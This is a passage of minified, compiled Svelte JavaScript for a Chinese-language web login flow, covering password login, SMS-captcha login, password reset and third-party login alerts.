Be({props:{$$slots:{default:[Ji]},$$scope:{ctx:t}}});let L=t[6]!=="zh"&&Xi(t);function j(p){t[16](p)}let Q={placeholder:t[5]("acountPlaceholder"),name:"account",$$slots:{error:[eo]},$$scope:{ctx:t}};t[1].account!==void 0&&(Q.value=t[1].account),o=new Pe({props:Q}),ce.push(()=>ue(o,"value",j)),o.$on("input",t[12]),o.$on("change",t[11]);function G(p){t[17](p)}let J={name:"password",$$slots:{error:[ro]},$$scope:{ctx:t}};t[1].password!==void 0&&(J.value=t[1].password),c=new Pt({props:J}),ce.push(()=>ue(c,"value",G)),c.$on("input",t[12]),c.$on("change",t[11]);function Y(p,T){return p[6]==="zh"?no:so}let K=Y(t)(t);$=new Xe({props:{class:"mt-5 sm:mt-[16px]",id:"passwordLoginBtn",$$slots:{default:[io]},$$scope:{ctx:t}}});let N=t[6]==="zh"&&oo(t);function Z(p,T){return p[6]==="zh"?uo:co}let S=Z(t)(t),A=!t[0]&&Yt(t);return{c(){q(e.$$.fragment),s=B(),r=k("form"),L&&L.c(),n=B(),i=k("div"),q(o.$$.fragment),a=B(),q(c.$$.fragment),f=B(),m=k("div"),K.c(),h=B(),q($.$$.fragment),F=B(),N&&N.c(),V=B(),S.c(),I=B(),A&&A.c(),_=oe(),this.h()},l(p){z(e.$$.fragment,p),s=U(p),r=E(p,"FORM",{});var T=P(r);L&&L.l(T),n=U(T),i=E(T,"DIV",{class:!0});var te=P(i);z(o.$$.fragment,te),a=U(te),z(c.$$.fragment,te),te.forEach(d),f=U(T),m=E(T,"DIV",{class:!0});var re=P(m);K.l(re),re.forEach(d),h=U(T),z($.$$.fragment,T),F=U(T),N&&N.l(T),T.forEach(d),V=U(p),S.l(p),I=U(p),A&&A.l(p),_=oe(),this.h()},h(){g(i,"class","space-y-5 | sm:space-y-6"),g(m,"class","flex justify-between mt-5 text-[13px] | sm:mt-7 sm:text-sm")},m(p,T){x(e,p,T),b(p,s,T),b(p,r,T),L&&L.m(r,null),v(r,n),v(r,i),x(o,i,null),v(i,a),x(c,i,null),v(r,f),v(r,m),K.m(m,null),v(r,h),x($,r,null),v(r,F),N&&N.m(r,null),b(p,V,T),S.m(p,T),b(p,I,T),A&&A.m(p,T),b(p,_,T),O=!0,X||(M=[R(r,"submit",Le(t[10])),R(r,"submit",Le(t[13]))],X=!0)},p(p,T){const te={};T&536870912&&(te.$$scope={dirty:T,ctx:p}),e.$set(te),p[6]!=="zh"&&L.p(p,T);const re={};T&536870928&&(re.$$scope={dirty:T,ctx:p}),!l&&T&2&&(l=!0,re.value=p[1].account,fe(()=>l=!1)),o.$set(re);const ae={};T&536870932&&(ae.$$scope={dirty:T,ctx:p}),!u&&T&2&&(u=!0,ae.value=p[1].password,fe(()=>u=!1)),c.$set(ae),K.p(p,T);const pe={};T&536870912&&(pe.$$scope={dirty:T,ctx:p}),$.$set(pe),p[6]==="zh"&&N.p(p,T),S.p(p,T),p[0]?A&&(je(),C(A,1,1,()=>{A=null}),Ae()):A?(A.p(p,T),T&1&&w(A,1)):(A=Yt(p),A.c(),w(A,1),A.m(_.parentNode,_))},i(p){O||(w(e.$$.fragment,p),w(L),w(o.$$.fragment,p),w(c.$$.fragment,p),w($.$$.fragment,p),w(N),w(A),O=!0)},o(p){C(e.$$.fragment,p),C(L),C(o.$$.fragment,p),C(c.$$.fragment,p),C($.$$.fragment,p),C(N),C(A),O=!1},d(p){D(e,p),p&&d(s),p&&d(r),L&&L.d(),D(o),D(c),K.d(),D($),N&&N.d(),p&&d(V),S.d(p),p&&d(I),A&&A.d(p),p&&d(_),X=!1,Ie(M)}}}function mo(t){let e,s;return e=new xe({props:{flag:"login",$$slots:{default:[po]},$$scope:{ctx:t}}}),e.$on("change-box",t[26]),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,[n]){const i={};n&536870943&&(i.$$scope={dirty:n,ctx:r}),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function Sr(t){const e=t.detail;({wechat(){alert("微信登录只能在微信APP中使用")},dingtalk(){alert("钉钉登录只能在钉钉APP中使用")},qq(){alert("QQ登录只能在QQ APP中使用")}}[e]||(()=>{}))()}function go(t,e,s){let r,n;const{t:i}=we(),o=Ce("lang"),l=Ee(),{formValues:a,validate:c}=_n,{form:u,errors:f,handleSubmit:m,handleChange:h}=ze({initialValues:a,validate(y){return s(2,F=null),c(y)},async onSubmit(y){try{await Se({body:y})}catch(S){s(2,F=S)}}});he(t,u,y=>s(1,r=y)),he(t,f,y=>s(4,n=y));function $(){ge(f,n={},n)}let F=null;ge(u,r.privacy=!1,r);let V=!1;function I(){s(3,V=!0),setTimeout(()=>{s(3,V=!1)},3e3)}let{hidePrivacy:_=!1}=e;_&&ge(u,r.privacy=!0,r);const O=y=>y.detail.type==="wechat"&&l("change-box","wechat"),X=y=>Se({body:y.detail});function M(y){t.$$.not_equal(r.account,y)&&(r.account=y,u.set(r))}function L(y){t.$$.not_equal(r.password,y)&&(r.password=y,u.set(r))}const j=()=>l("change-box","forget-account"),Q=()=>l("change-box","free-password"),G=()=>l("change-box","forget-account"),J=y=>y.detail.type==="wechat"&&l("change-box","wechat"),Y=y=>Se({body:y.detail}),ee=()=>l("change-box","register"),K=()=>l("change-box","register");function N(y){t.$$.not_equal(r.privacy,y)&&(r.privacy=y,u.set(r))}const Z=()=>l("change-box","wechat");return t.$$set=y=>{"hidePrivacy"in y&&s(0,_=y.hidePrivacy)},t.$$.update=()=>{t.$$.dirty&2&&r&&s(2,F=null)},[_,r,F,V,n,i,o,l,u,f,m,h,$,I,O,X,M,L,j,Q,G,J,Y,ee,K,N,Z]}class _o extends se{constructor(e){super(),ne(this,e,go,mo,ie,{hidePrivacy:0})}}function vo(t){let e,s,r,n,i,o,l,a,c;return{c(){e=k("button"),s=k("span"),r=B(),n=k("span"),i=H(t[1]),this.h()},l(u){e=E(u,"BUTTON",{class:!0,style:!0,type:!0});var f=P(e);s=E(f,"SPAN",{class:!0}),P(s).forEach(d),r=U(f),n=E(f,"SPAN",{class:!0});var m=P(n);i=W(m,t[1]),m.forEach(d),f.forEach(d),this.h()},h(){g(s,"class","inline-block h-1/2 w-px bg-[#d1d1d1] absolute left-0 top-1/2 -translate-y-1/2 "),g(n,"class",o=t[0]?"text-[#d1d1d1]":"text-theme hover:text-theme-darker"),g(e,"class","absolute top-0 right-0 px-3 py-3 cursor-pointer | sm:px-[18px] sm:py-[15px]"),g(e,"style",l=t[0]?"cursor: not-allowed":""),g(e,"type","button")},m(u,f){b(u,e,f),v(e,s),v(e,r),v(e,n),v(n,i),a||(c=R(e,"click",t[2]),a=!0)},p(u,[f]){f&2&&de(i,u[1]),f&1&&o!==(o=u[0]?"text-[#d1d1d1]":"text-theme hover:text-theme-darker")&&g(n,"class",o),f&1&&l!==(l=u[0]?"cursor: not-allowed":"")&&g(e,"style",l)},i:le,o:le,d(u){u&&d(e),a=!1,c()}}}function bo(t,e,s){let r;const{t:n}=we(),i=Ee();let{scene:o="login"}=e,{phone:l=""}=e;const a=n("getCaptcha");let c=60,u=!1,f=!1;async function m(){if(!u){if(!l)return i("no-phone");s(0,u=!0),s(6,f=!0),s(5,c=60);try{await Mn({scene:o,account:l});const h=setInterval(()=>{s(5,--c)<0&&(s(0,u=!1),clearInterval(h))},1e3)}catch(h){s(0,u=!1),i("error",h)}}}return t.$$set=h=>{"scene"in h&&s(3,o=h.scene),"phone"in h&&s(4,l=h.phone)},t.$$.update=()=>{t.$$.dirty&97&&s(1,r=u?n("resendAfter",{timeCount:c}):f?n("resend"):a)},[u,r,m,o,l,c,f]}class vt extends se{constructor(e){super(),ne(this,e,bo,vo,ie,{scene:3,phone:4})}}function $o(t){let e;return{c(){e=H("免密登录")},l(s){e=W(s,"免密登录")},m(s,r){b(s,e,r)},d(s){s&&d(e)}}}function wo(t){let e=(t[4].account||"")+"",s;return{c(){s=H(e)},l(r){s=W(r,e)},m(r,n){b(r,s,n)},p(r,n){n&16&&e!==(e=(r[4].account||"")+"")&&de(s,e)},d(r){r&&d(s)}}}function yo(t){let e,s;return e=new me({props:{slot:"error",$$slots:{default:[wo]},$$scope:{ctx:t}}}),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,n){const i={};n&536870928&&(i.$$scope={dirty:n,ctx:r}),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function ko(t){let e,s;return e=new vt({props:{slot:"attachment",phone:t[4].account?"":t[1].account}}),e.$on("no-phone",t[17]),e.$on("error",t[18]),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,n){const i={};n&18&&(i.phone=r[4].account?"":r[1].account),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function Eo(t){let e,s=(t[4].captcha||"")+"",r,n,i,o=(t[2]?t[2].message:"")+"",l;return{c(){e=k("span"),r=H(s),n=B(),i=k("span"),l=H(o)},l(a){e=E(a,"SPAN",{});var c=P(e);r=W(c,s),c.forEach(d),n=U(a),i=E(a,"SPAN",{});var u=P(i);l=W(u,o),u.forEach(d)},m(a,c){b(a,e,c),v(e,r),b(a,n,c),b(a,i,c),v(i,l)},p(a,c){c&16&&s!==(s=(a[4].captcha||"")+"")&&de(r,s),c&4&&o!==(o=(a[2]?a[2].message:"")+"")&&de(l,o)},d(a){a&&d(e),a&&d(n),a&&d(i)}}}function Co(t){let e,s;return e=new me({props:{slot:"error",$$slots:{default:[Eo]},$$scope:{ctx:t}}}),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,n){const i={};n&536870932&&(i.$$scope={dirty:n,ctx:r}),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function Fo(t){let e;return{c(){e=H("登录")},l(s){e=W(s,"登录")},m(s,r){b(s,e,r)},d(s){s&&d(e)}}}function So(t){let e;return{c(){e=H("其他登录方式")},l(s){e=W(s,"其他登录方式")},m(s,r){b(s,e,r)},d(s){s&&d(e)}}}function Po(t){let e,s;return e=new dt({props:{$$slots:{default:[So]},$$scope:{ctx:t}}}),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,n){const i={};n&536870912&&(i.$$scope={dirty:n,ctx:r}),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function er(t){let e,s,r;function n(o){t[24](o)}let i={align:"center",name:"privacy",validation:t[3]&&!!t[4].privacy};return t[1].privacy!==void 0&&(i.value=t[1].privacy),e=new ht({props:i}),ce.push(()=>ue(e,"value",n)),{c(){q(e.$$.fragment)},l(o){z(e.$$.fragment,o)},m(o,l){x(e,o,l),r=!0},p(o,l){const a={};l&24&&(a.validation=o[3]&&!!o[4].privacy),!s&&l&2&&(s=!0,a.value=o[1].privacy,fe(()=>s=!1)),e.$set(a)},i(o){r||(w(e.$$.fragment,o),r=!0)},o(o){C(e.$$.fragment,o),r=!1},d(o){D(e,o)}}}function Io(t){let e,s,r,n,i,o,l,a,c,u,f,m,h,$,F,V,I,_,O,X,M,L,j,Q,G,J,Y;e=new Be({props:{$$slots:{default:[$o]},$$scope:{ctx:t}}});function ee(S){t[16](S)}let K={placeholder:t[5]("acountPlaceholder"),name:"account",$$slots:{error:[yo]},$$scope:{ctx:t}};t[1].account!==void 0&&(K.value=t[1].account),i=new Pe({props:K}),ce.push(()=>ue(i,"value",ee)),i.$on("input",t[13]),i.$on("change",t[11]);function N(S){t[19](S)}let Z={placeholder:"请输入验证码",name:"captcha",maxlength:"4",$$slots:{error:[Co],attachment:[ko]},$$scope:{ctx:t}};t[1].captcha!==void 0&&(Z.value=t[1].captcha),a=new Pe({props:Z}),ce.push(()=>ue(a,"value",N)),a.$on("input",t[13]),a.$on("change",t[11]),F=new Xe({props:{class:"mt-5 | sm:mt-[16px]",id:"passwordFreeLoginBtn",$$slots:{default:[Fo]},$$scope:{ctx:t}}}),I=new _t({props:{lang:t[6],className:"mt-6",isAllowed:t[15],$$slots:{default:[Po]},$$scope:{ctx:t}}}),I.$on("getLoginType",t[21]),I.$on("success",t[22]),I.$on("notAllowedLogin",To);let y=!t[0]&&er(t);return{c(){q(e.$$.fragment),s=B(),r=k("form"),n=k("div"),q(i.$$.fragment),l=B(),q(a.$$.fragment),u=B(),f=k("div"),m=k("p"),h=H("密码登录"),$=B(),q(F.$$.fragment),V=B(),q(I.$$.fragment),_=B(),O=k("p"),X=H("没有账号, "),M=k("button"),L=H("去注册"),j=B(),y&&y.c(),Q=oe(),this.h()},l(S){z(e.$$.fragment,S),s=U(S),r=E(S,"FORM",{});var A=P(r);n=E(A,"DIV",{class:!0});var p=P(n);z(i.$$.fragment,p),l=U(p),z(a.$$.fragment,p),p.forEach(d),u=U(A),f=E(A,"DIV",{class:!0});var T=P(f);m=E(T,"P",{class:!0});var te=P(m);h=W(te,"密码登录"),te.forEach(d),T.forEach(d),$=U(A),z(F.$$.fragment,A),V=U(A),z(I.$$.fragment,A),A.forEach(d),_=U(S),O=E(S,"P",{class:!0});var re=P(O);X=W(re,"没有账号, "),M=E(re,"BUTTON",{class:!0});var ae=P(M);L=W(ae,"去注册"),ae.forEach(d),re.forEach(d),j=U(S),y&&y.l(S),Q=oe(),this.h()},h(){g(n,"class","space-y-5 | sm:space-y-6"),g(m,"class","cursor-pointer ml-auto"),g(f,"class","flex justify-between mt-5 text-[13px] login-by-password | sm:mt-7 sm:text-sm"),g(M,"class","text-theme"),g(O,"class","hidden | lg:block text-center mt-7")},m(S,A){x(e,S,A),b(S,s,A),b(S,r,A),v(r,n),x(i,n,null),v(n,l),x(a,n,null),v(r,u),v(r,f),v(f,m),v(m,h),v(r,$),x(F,r,null),v(r,V),x(I,r,null),b(S,_,A),b(S,O,A),v(O,X),v(O,M),v(M,L),b(S,j,A),y&&y.m(S,A),b(S,Q,A),G=!0,J||(Y=[R(m,"click",t[20]),R(r,"submit",Le(t[10])),R(r,"submit",Le(t[14])),R(M,"click",t[23])],J=!0)},p(S,A){const p={};A&536870912&&(p.$$scope={dirty:A,ctx:S}),e.$set(p);const T={};A&536870928&&(T.$$scope={dirty:A,ctx:S}),!o&&A&2&&(o=!0,T.value=S[1].account,fe(()=>o=!1)),i.$set(T);const te={};A&536870934&&(te.$$scope={dirty:A,ctx:S}),!c&&A&2&&(c=!0,te.value=S[1].captcha,fe(()=>c=!1)),a.$set(te);const re={};A&536870912&&(re.$$scope={dirty:A,ctx:S}),F.$set(re);const ae={};A&536870912&&(ae.$$scope={dirty:A,ctx:S}),I.$set(ae),S[0]?y&&(je(),C(y,1,1,()=>{y=null}),Ae()):y?(y.p(S,A),A&1&&w(y,1)):(y=er(S),y.c(),w(y,1),y.m(Q.parentNode,Q))},i(S){G||(w(e.$$.fragment,S),w(i.$$.fragment,S),w(a.$$.fragment,S),w(F.$$.fragment,S),w(I.$$.fragment,S),w(y),G=!0)},o(S){C(e.$$.fragment,S),C(i.$$.fragment,S),C(a.$$.fragment,S),C(F.$$.fragment,S),C(I.$$.fragment,S),C(y),G=!1},d(S){D(e,S),S&&d(s),S&&d(r),D(i),D(a),D(F),D(I),S&&d(_),S&&d(O),S&&d(j),y&&y.d(S),S&&d(Q),J=!1,Ie(Y)}}}function Lo(t){let e,s;return e=new xe({props:{flag:"login",$$slots:{default:[Io]},$$scope:{ctx:t}}}),e.$on("change-box",t[25]),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,[n]){const i={};n&536870943&&(i.$$scope={dirty:n,ctx:r}),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function To(t){const e=t.detail;({wechat(){alert("微信登录只能在微信APP中使用")},dingtalk(){alert("钉钉登录只能在钉钉APP中使用")},qq(){alert("QQ登录只能在QQ APP中使用")}}[e]||(()=>{}))()}function Vo(t,e,s){let r,n;const{t:i}=we(),o=Ce("lang"),l=Ee(),{formValues:a,validate:c}=vn,u=ze({initialValues:a,validate:y=>(s(2,I=null),c(y)),async onSubmit(y){try{await Se({body:y})}catch(S){s(2,I=S)}}}),{form:f,errors:m,handleSubmit:h,handleChange:$,validateField:F}=u;he(t,f,y=>s(1,r=y)),he(t,m,y=>s(4,n=y));function V(){ge(m,n={},n)}let I=null,_=!1;function O(){s(3,_=!0),setTimeout(()=>{s(3,_=!1)},3e3)}async function X(){return hr()?!0:(O(),await F("privacy"),r.privacy)}let{hidePrivacy:M=!1}=e;M&&ge(f,r.privacy=!0,r);function L(y){t.$$.not_equal(r.account,y)&&(r.account=y,f.set(r))}const j=()=>F("account"),Q=y=>{s(2,I=y.detail)};function G(y){t.$$.not_equal(r.captcha,y)&&(r.captcha=y,f.set(r))}const J=()=>l("change-box","password"),Y=y=>y.detail.type==="wechat"&&l("change-box","wechat"),ee=y=>Se({body:y.detail}),K=()=>l("change-box","register");function N(y){t.$$.not_equal(r.privacy,y)&&(r.privacy=y,f.set(r))}const Z=()=>l("change-box","wechat");return t.$$set=y=>{"hidePrivacy"in y&&s(0,M=y.hidePrivacy)},t.$$.update=()=>{t.$$.dirty&2&&r&&s(2,I=null)},[M,r,I,_,n,i,o,l,f,m,h,$,F,V,O,X,L,j,Q,G,J,Y,ee,K,N,Z]}class jo extends se{constructor(e){super(),ne(this,e,Vo,Lo,ie,{hidePrivacy:0})}}function Ao(t){let e=(t[2].account||"")+"",s;return{c(){s=H(e)},l(r){s=W(r,e)},m(r,n){b(r,s,n)},p(r,n){n&4&&e!==(e=(r[2].account||"")+"")&&de(s,e)},d(r){r&&d(s)}}}function No(t){let e,s;return e=new me({props:{slot:"error",$$slots:{default:[Ao]},$$scope:{ctx:t}}}),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,n){const i={};n&262148&&(i.$$scope={dirty:n,ctx:r}),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function Oo(t){let e,s;return e=new vt({props:{slot:"attachment",scene:"resetpwd",phone:t[2].account?"":t[1].account}}),e.$on("no-phone",t[12]),e.$on("error",t[13]),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,n){const i={};n&6&&(i.phone=r[2].account?"":r[1].account),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function Mo(t){let e,s=(t[0]||t[2].captcha||"")+"",r;return{c(){e=k("span"),r=H(s)},l(n){e=E(n,"SPAN",{});var i=P(e);r=W(i,s),i.forEach(d)},m(n,i){b(n,e,i),v(e,r)},p(n,i){i&5&&s!==(s=(n[0]||n[2].captcha||"")+"")&&de(r,s)},d(n){n&&d(e)}}}function qo(t){let e,s;return e=new me({props:{slot:"error",$$slots:{default:[Mo]},$$scope:{ctx:t}}}),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,n){const i={};n&262149&&(i.$$scope={dirty:n,ctx:r}),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function xo(t){let e=t[3]("nextStep")+"",s;return{c(){s=H(e)},l(r){s=W(r,e)},m(r,n){b(r,s,n)},p:le,d(r){r&&d(s)}}}function Do(t){let e,s,r,n,i,o,l,a,c,u,f,m,h=t[3]("backtoLogin")+"",$,F,V,I;function _(L){t[11](L)}let O={placeholder:t[3]("acountPlaceholder"),name:"account",$$slots:{error:[No]},$$scope:{ctx:t}};t[1].account!==void 0&&(O.value=t[1].account),r=new Pe({props:O}),ce.push(()=>ue(r,"value",_)),r.$on("input",t[10]),r.$on("change",t[8]);function X(L){t[14](L)}let M={placeholder:t[3]("verificationCode"),name:"captcha",maxlength:"4",$$slots:{error:[qo],attachment:[Oo]},$$scope:{ctx:t}};return t[1].captcha!==void 0&&(M.value=t[1].captcha),o=new Pe({props:M}),ce.push(()=>ue(o,"value",X)),o.$on("input",t[10]),o.$on("change",t[8]),c=new Xe({props:{class:"mt-5 | sm:mt-10",$$slots:{default:[xo]},$$scope:{ctx:t}}}),{c(){e=k("form"),s=k("div"),q(r.$$.fragment),i=B(),q(o.$$.fragment),a=B(),q(c.$$.fragment),u=B(),f=k("div"),m=k("button"),$=H(h),this.h()},l(L){e=E(L,"FORM",{});var j=P(e);s=E(j,"DIV",{class:!0});var Q=P(s);z(r.$$.fragment,Q),i=U(Q),z(o.$$.fragment,Q),Q.forEach(d),a=U(j),z(c.$$.fragment,j),j.forEach(d),u=U(L),f=E(L,"DIV",{class:!0});var G=P(f);m=E(G,"BUTTON",{class:!0});var J=P(m);$=W(J,h),J.forEach(d),G.forEach(d),this.h()},h(){g(s,"class","space-y-5 | sm:space-y-6"),g(m,"class","text-xs mt-9 text-[#666] | sm:text-base"),g(f,"class","text-center")},m(L,j){b(L,e,j),v(e,s),x(r,s,null),v(s,i),x(o,s,null),v(e,a),x(c,e,null),b(L,u,j),b(L,f,j),v(f,m),v(m,$),F=!0,V||(I=[R(e,"submit",Le(t[7])),R(m,"click",t[15])],V=!0)},p(L,[j]){const Q={};j&262148&&(Q.$$scope={dirty:j,ctx:L}),!n&&j&2&&(n=!0,Q.value=L[1].account,fe(()=>n=!1)),r.$set(Q);const G={};j&262151&&(G.$$scope={dirty:j,ctx:L}),!l&&j&2&&(l=!0,G.value=L[1].captcha,fe(()=>l=!1)),o.$set(G);const J={};j&262144&&(J.$$scope={dirty:j,ctx:L}),c.$set(J)},i(L){F||(w(r.$$.fragment,L),w(o.$$.fragment,L),w(c.$$.fragment,L),F=!0)},o(L){C(r.$$.fragment,L),C(o.$$.fragment,L),C(c.$$.fragment,L),F=!1},d(L){L&&d(e),D(r),D(o),D(c),L&&d(u),L&&d(f),V=!1,Ie(I)}}}function zo(t,e,s){let r,n;const{t:i}=we(),o=Ee(),{formValues:l,validate:a}=bn,{form:c,errors:u,handleSubmit:f,handleChange:m,validateField:h}=ze({initialValues:l,validate(M){return o("error",""),a(M)},onSubmit(M){o("next-step",M),delete M.password}});he(t,c,M=>s(1,r=M)),he(t,u,M=>s(2,n=M));function $(){ge(u,n={},n)}let{errMsg:F=""}=e;function V(M){t.$$.not_equal(r.account,M)&&(r.account=M,c.set(r))}const I=()=>h("account");function _(M){Fe.call(this,t,M)}function O(M){t.$$.not_equal(r.captcha,M)&&(r.captcha=M,c.set(r))}const X=()=>o("change-box");return t.$$set=M=>{"errMsg"in M&&s(0,F=M.errMsg)},t.$$.update=()=>{t.$$.dirty&2&&r&&o("error","")},[F,r,n,i,o,c,u,f,m,h,$,V,I,_,O,X]}class Bo extends se{constructor(e){super(),ne(this,e,zo,Do,ie,{errMsg:0})}}function Uo(t){let e,s=(t[0]||t[2].password||"")+"",r;return{c(){e=k("span"),r=H(s)},l(n){e=E(n,"SPAN",{});var i=P(e);r=W(i,s),i.forEach(d)},m(n,i){b(n,e,i),v(e,r)},p(n,i){i&5&&s!==(s=(n[0]||n[2].password||"")+"")&&de(r,s)},d(n){n&&d(e)}}}function Go(t){let e,s;return e=new me({props:{slot:"error",$$slots:{default:[Uo]},$$scope:{ctx:t}}}),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,n){const i={};n&32773&&(i.$$scope={dirty:n,ctx:r}),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function Ho(t){let e=t[3]("actionDone")+"",s;return{c(){s=H(e)},l(r){s=W(r,e)},m(r,n){b(r,s,n)},p:le,d(r){r&&d(s)}}}function Wo(t){let e,s,r,n,i,o,l,a,c=t[3]("backToLastStep")+"",u,f,m,h;function $(V){t[10](V)}let F={placeholder:t[3]("newPasswordRequired"),name:"password",passwordVisible:!0,$$slots:{error:[Go]},$$scope:{ctx:t}};return t[1].password!==void 0&&(F.value=t[1].password),s=new Pt({props:F}),ce.push(()=>ue(s,"value",$)),s.$on("input",t[8]),s.$on("change",t[7]),i=new Xe({props:{class:"mt-5 | sm:mt-10",$$slots:{default:[Ho]},$$scope:{ctx:t}}}),{c(){e=k("form"),q(s.$$.fragment),n=B(),q(i.$$.fragment),o=B(),l=k("div"),a=k("button"),u=H(c),this.h()},l(V){e=E(V,"FORM",{});var I=P(e);z(s.$$.fragment,I),n=U(I),z(i.$$.fragment,I),o=U(I),l=E(I,"DIV",{class:!0});var _=P(l);a=E(_,"BUTTON",{class:!0,type:!0});var O=P(a);u=W(O,c),O.forEach(d),_.forEach(d),I.forEach(d),this.h()},h(){g(a,"class","text-xs mt-9 text-[#666] | sm:text-base"),g(a,"type","button"),g(l,"class","text-center")},m(V,I){b(V,e,I),x(s,e,null),v(e,n),x(i,e,null),v(e,o),v(e,l),v(l,a),v(a,u),f=!0,m||(h=[R(a,"click",t[9]),R(e,"submit",Le(t[6]))],m=!0)},p(V,[I]){const _={};I&32773&&(_.$$scope={dirty:I,ctx:V}),!r&&I&2&&(r=!0,_.value=V[1].password,fe(()=>r=!1)),s.$set(_);const O={};I&32768&&(O.$$scope={dirty:I,ctx:V}),i.$set(O)},i(V){f||(w(s.$$.fragment,V),w(i.$$.fragment,V),f=!0)},o(V){C(s.$$.fragment,V),C(i.$$.fragment,V),f=!1},d(V){V&&d(e),D(s),D(i),m=!1,Ie(h)}}}function Ko(t,e,s){let r,n;const{t:i}=we(),o=Ee(),{formValues:l,validate:a}=$n,{form:c,errors:u,handleSubmit:f,handleChange:m,handleReset:h}=ze({initialValues:l,validate(_){return o("error",""),a(_)},onSubmit(_){o("finished",_)}});he(t,c,_=>s(1,r=_)),he(t,u,_=>s(2,n=_));function $(){ge(u,n={},n)}let{errMsg:F=""}=e;function V(){h(),o("last-step")}function I(_){t.$$.not_equal(r.password,_)&&(r.password=_,c.set(r))}return t.$$set=_=>{"errMsg"in _&&s(0,F=_.errMsg)},t.$$.update=()=>{t.$$.dirty&2&&r&&o("error","")},[F,r,n,i,c,u,f,m,$,V,I]}class Qo extends se{constructor(e){super(),ne(this,e,Ko,Wo,ie,{errMsg:0})}}function tr(t){let e,s,r,n,i,o,l;return{c(){e=k("p"),s=H(t[0]),this.h()},l(a){e=E(a,"P",{class:!0});var c=P(e);s=W(c,t[0]),c.forEach(d),this.h()},h(){g(e,"class","fixed rounded-sm bg-white px-4 top-[10%] left-1/2 -translate-x-1/2 select-none")},m(a,c){b(a,e,c),v(e,s),i=!0,o||(l=R(e,"click",t[2]),o=!0)},p(a,c){(!i||c&1)&&de(s,a[0])},i(a){i||(ir(()=>{i&&(n&&n.end(1),r=Or(e,yt,{y:20,duration:1e3}),r.start())}),i=!0)},o(a){r&&r.invalidate(),n=Mr(e,Os,{}),i=!1},d(a){a&&d(e),a&&n&&n.end(),o=!1,l()}}}function Zo(t){let e,s,r=t[1]&&tr(t);return{c(){r&&r.c(),e=oe()},l(n){r&&r.l(n),e=oe()},m(n,i){r&&r.m(n,i),b(n,e,i),s=!0},p(n,[i]){n[1]?r?(r.p(n,i),i&2&&w(r,1)):(r=tr(n),r.c(),w(r,1),r.m(e.parentNode,e)):r&&(je(),C(r,1,1,()=>{r=null}),Ae())},i(n){s||(w(r),s=!0)},o(n){C(r),s=!1},d(n){r&&r.d(n),n&&d(e)}}}function Jo(t,e,s){let r=!0;setTimeout(()=>{s(1,r=!1)},1e3);let{msg:n=""}=e;const i=()=>s(1,r=!1);return t.$$set=o=>{"msg"in o&&s(0,n=o.msg)},[n,r,i]}class Xo extends se{constructor(e){super(),ne(this,e,Jo,Zo,ie,{msg:0})}}function Ro(t){return new Xo({target:document.body,intro:!0,props:{msg:t}})}function Yo(t){let e=t[2]("resetPasswordTitle")+"",s;return{c(){s=H(e)},l(r){s=W(r,e)},m(r,n){b(r,s,n)},p:le,d(r){r&&d(s)}}}function el(t){var i;let e,s,r,n;return e=new Be({props:{$$slots:{default:[Yo]},$$scope:{ctx:t}}}),r=new Bo({props:{errMsg:(i=t[1])==null?void 0:i.message}}),r.$on("next-step",t[5]),r.$on("change-box",t[6]),r.$on("data-change",t[7]),r.$on("error",t[8]),{c(){q(e.$$.fragment),s=B(),q(r.$$.fragment)},l(o){z(e.$$.fragment,o),s=U(o),z(r.$$.fragment,o)},m(o,l){x(e,o,l),b(o,s,l),x(r,o,l),n=!0},p(o,l){var u;const a={};l&65536&&(a.$$scope={dirty:l,ctx:o}),e.$set(a);const c={};l&2&&(c.errMsg=(u=o[1])==null?void 0:u.message),r.$set(c)},i(o){n||(w(e.$$.fragment,o),w(r.$$.fragment,o),n=!0)},o(o){C(e.$$.fragment,o),C(r.$$.fragment,o),n=!1},d(o){D(e,o),o&&d(s),D(r,o)}}}function tl(t){let e=t[2]("resetPasswordTitle")+"",s;return{c(){s=H(e)},l(r){s=W(r,e)},m(r,n){b(r,s,n)},p:le,d(r){r&&d(s)}}}function rl(t){var i;let e,s,r,n;return e=new Be({props:{$$slots:{default:[tl]},$$scope:{ctx:t}}}),r=new Qo({props:{errMsg:(i=t[1])==null?void 